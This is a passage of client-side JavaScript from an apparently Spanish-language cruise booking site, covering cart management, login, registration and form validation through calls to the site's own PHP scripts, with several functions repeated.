        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var modulos = "";
    var URL = unescape(location.href);
    var pend = URL.lastIndexOf("&lista=");
    if (pend > -1) {
        var hereName = URL.substring(0, pend);
        URL = unescape(hereName);
    }
    var xstart = URL.lastIndexOf("/") + 1;
    var xend = URL.length;
    hereName = URL.substring(xstart, xend);
    var url2 = unescape(hereName);
    var xend2 = url2.lastIndexOf("?");
    var enter = false;
    if (xend2 > -1) {
        var final = hereName.substring(0, xend2);
        var nom_pagina = final.replace(/.php/, "");
    } else {
        var nom_pagina = hereName.replace(/.php/, "");
    }

    function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }

    var precio_select = "";

    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var enProceso = false;
    var http = getHTTPObject();

